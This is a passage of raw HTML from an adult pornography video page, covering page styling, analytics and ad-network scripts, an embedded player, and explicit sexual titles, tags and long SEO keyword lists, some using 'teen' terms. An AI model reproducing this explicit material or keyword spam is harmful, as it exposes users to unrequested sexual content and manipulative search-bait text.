

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xvmovies.com/gothic/submissive-man-is-assfucked-by-femdom/
body_size: 31823
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/favic.fw_.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://xvmovies.com/gothic/submissive-man-is-assfucked-by-femdom/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Submissive Man Is Assfucked By Femdom" />
<meta property="og:description" content="Submissive Man Is Assfucked By Femdom" />
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2023/01/submissive-man-is-assfucked-by-femdom.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Submissive Man Is Assfucked By Femdom">
<meta name="twitter:description" content="Submissive Man Is Assfucked By Femdom">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2023/01/submissive-man-is-assfucked-by-femdom.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #D80000!important;
	}

					body.custom-background {
			background-image: url(https://xvmovies.com/site/wp-content/uploads/2020/08/12_221.jpg);
			background-color: #181818!important;
			background-repeat: no-repeat;
			background-attachment: fixed;
			background-position: center;
			background-size: auto;
		}
	
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #D80000;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #D80000!important;
		background-color: #D80000!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #D80000!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #D80000!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2997766-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2997766-24');
</script>

<!-- Meta Verification -->
<meta name="referrer" content="origin">
<meta name="v32357184" content="1cdba6bbe2d6d793d0b63e8111c2058a" />
<meta name="juicyads-site-verification" content="b2557ccb2adc7c0229728c3822d4f73b">
<meta name="Keywords" content="anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,">
<meta name="xhamster-site-verification" content="43d32b419bfdf635f292c9612eac62cb"/>
<meta name="hubtraffic-domain-validation"  content="7f89f8e4532b4d3f"/>
<meta name="tubecorporate_com_verify.html" content="c1bd1065f0b362e841e831e625f3bbbc"/>
<meta name="viptube-site-verification" content="96cb21dbbb8cf700e9ce5edac7c5938f"/>
<meta name="exoclick-site-verification" content="9bc582d4cffc9d3d276ad95a6137371b">

<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='lIoPkTFv63tnoe4bkB8TEnzGm0BFLHjxuTcN4rcefPg' />
<meta name="robots" content="index,follow"/>
<meta name=”ROBOTS” content=”NOARCHIVE,NOODP“>

<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta itemprop="description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta itemprop="image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://xvmovies.com">
<meta property="og:type" content="website">
<meta property="og:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta property="og:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta name="twitter:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">


<meta name='author' content='Xvmovies.com Porn Network' />
<meta name='copyright' content='All rights reserved. Xvmovies Porn Network - Xvmovies.com' />
<meta name='keywords' content='anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<title>Submissive Man Is Assfucked By Femdom &#8211; Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</title>

<style>
	#cookie-bar {
		background-color: rgba(0,0,0,0.9)!important;		
	}
	#cookie-bar p {
		color: #FFFFFF!important;
	}
	#cookie-bar .cookie-bar__btn {
		background-color: #FB0404!important;
		color: #FFFFFF!important;
	}
	</style>


<style>
			#dclm_modal_screen {
			background-color: rgba(0,0,0,0.8);
		}
		#dclm_modal_content {
			background-color: #000;
		}
		#dclm_modal_content h2 {
			color: #ccc;
		}
		#dclm_modal_content p {
			color: #999;
		}
		#dclm_modal_content nav .av_go {
		background-color: #7fbf4d!important;
	}
	#dclm_modal_content nav .av_no {
		background-color: #FA0505!important;
	}
	#dclm-logo img {
		opacity: 0.5;
	}
			</style>


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Feed" href="https://xvmovies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Comments Feed" href="https://xvmovies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Submissive Man Is Assfucked By Femdom Comments Feed" href="https://xvmovies.com/gothic/submissive-man-is-assfucked-by-femdom/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xvmovies.com\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='crak_cams-css'  href='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams_iframe.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xvmovies.com/site/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css'  href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='coco-cookie-consent-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/css/cookie-consent.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dclm-disclaimer-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/css/disclaimer.css?ver=1.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://xvmovies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xvmovies.com/wp-json/wp/v2/posts/145284" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xvmovies.com/site/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xvmovies.com/site/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Girl masturbating' href='https://xvmovies.com/gothic/girl-masturbating-6/' />
<link rel='next' title='LiaKahn spanish milf fucking herself with a dildo. Rammstein Sex' href='https://xvmovies.com/gothic/liakahn-spanish-milf-fucking-herself-with-a-dildo-rammstein-sex/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://xvmovies.com/gothic/submissive-man-is-assfucked-by-femdom/" />
<link rel='shortlink' href='https://xvmovies.com/?p=145284' />
<link rel="alternate" type="application/json+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Fgothic%2Fsubmissive-man-is-assfucked-by-femdom%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Fgothic%2Fsubmissive-man-is-assfucked-by-femdom%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.13 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="pingback" href="https://xvmovies.com/site/xmlrpc.php"><link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-270x270.png" />
</head>

<body class="post-template-default single single-post postid-145284 single-format-video group-blog">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
				
		<div class="site-branding row">
			<div class="logo">
									<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
				
										
			</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://xvmovies.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>						
							<div class="happy-header">
					<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="872722" data-width="468" data-height="72"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':872722});</script>
<!--JuicyAds END-->				</div>
					</div><!-- .site-branding -->
		
		<nav id="site-navigation" class="main-navigation " role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-60655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60655"><a href="https://xvmovies.com/">Home</a></li>
<li id="menu-item-55196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55196"><a href="https://xvmovies.com/?filter=latest">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-55195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55195"><a href="https://xvmovies.com/?filter=most-viewed">Most Viewed videos</a></li>
	<li id="menu-item-55197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55197"><a href="https://xvmovies.com/?filter=random">Random Videos</a></li>
	<li id="menu-item-55198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55198"><a href="https://xvmovies.com/?filter=longest">Longest videos</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://xvmovies.com/actors/">Actors</a></li>
</ul>		</nav><!-- #site-navigation -->
		
		<div class="clear"></div>
		
					<div class="happy-header-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870958" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870958});</script>
<!--JuicyAds END-->			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://xvmovies.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://xvmovies.com/category/gothic/">Gothic</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Submissive Man Is Assfucked By Femdom</span></div></div></div>
	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
<article id="post-145284" class="post-145284 post type-post status-publish format-video has-post-thumbnail hentry category-gothic tag-assfucked tag-femdom tag-man tag-submissive post_format-post-format-video" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
	<header class="entry-header">

		
<div class="video-player">
    <meta itemprop="author" content="xvmovies_adm" />
    <meta itemprop="name" content="Submissive Man Is Assfucked By Femdom" />
            <meta itemprop="description" content="Submissive Man Is Assfucked By Femdom" />
        <meta itemprop="duration" content="P0DT0H13M0S" />
    <meta itemprop="thumbnailUrl" content="https://xvmovies.com/site/wp-content/uploads/2023/01/submissive-man-is-assfucked-by-femdom.jpg" />
            <meta itemprop="embedURL" content="https://xhamster.com/embed/xhxBnx8" />
        <meta itemprop="uploadDate" content="2023-01-12T03:42:03+02:00" />

            <div class="responsive-player">
            <iframe src="https://xvmovies.com/site/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>        </div>
    
    <!-- Inside video player advertising -->
            
</div>

					<div class="happy-under-player">
				<div id='_1811949' class='_24a2f'></div>
<div id='nativeAds_1601283228735'></div><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=xvmovies.com&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=477667";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script>			</div>
		
					<div class="happy-under-player-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870960" data-width="300" data-height="62"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870960});</script>
<!--JuicyAds END-->			</div>
		
					<a class="button" id="tracking-url" href="https://xvmovies.com/5l9k" title="Submissive Man Is Assfucked By Femdom" target="_blank"><i class="fa fa-download"></i> Download complete video now!</a>
		
		<div class="title-block box-shadow">
			<h1 class="entry-title" itemprop="name">Submissive Man Is Assfucked By Femdom</h1>							<div id="rating">
					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="145284" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a>
		<a href="#" data-post_id="145284" data-post_like="dislike">
			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
		</a></span></span>
									</div>
						<div id="video-tabs" class="tabs">
				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button>
							</div>
		</div>

		<div class="clear"></div>

	</header><!-- .entry-header -->

	<div class="entry-content">
					<div id="rating-col">
				<div id="video-views"><span>0</span> views</div>									<div class="rating-bar">
						<div class="rating-bar-meter"></div>
					</div>
					<div class="rating-result">
							<div class="percentage">0%</div>
						<div class="likes">
							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span>
							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span>
						</div>
					</div>
							</div>
				<div class="tab-content">
			<div id="video-about" class="width70">
																	<div id="video-date">
						<i class="fa fa-calendar"></i> Date: January 12, 2023					</div>
																					<div class="tags">
						<div class="tags-list"><a href="https://xvmovies.com/category/gothic/" class="label" title="Gothic"><i class="fa fa-folder-open"></i>Gothic</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/assfucked/" class="label" title="assfucked"><i class="fa fa-tag"></i>assfucked</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/femdom/" class="label" title="femdom"><i class="fa fa-tag"></i>femdom</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/man/" class="label" title="man"><i class="fa fa-tag"></i>man</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/submissive/" class="label" title="submissive"><i class="fa fa-tag"></i>submissive</a> </div>					</div>
							</div>
							<div id="video-share">
	<!-- Facebook -->
			<div id="fb-root"></div>
		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://xvmovies.com/gothic/submissive-man-is-assfucked-by-femdom/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
	
	<!-- Twitter -->
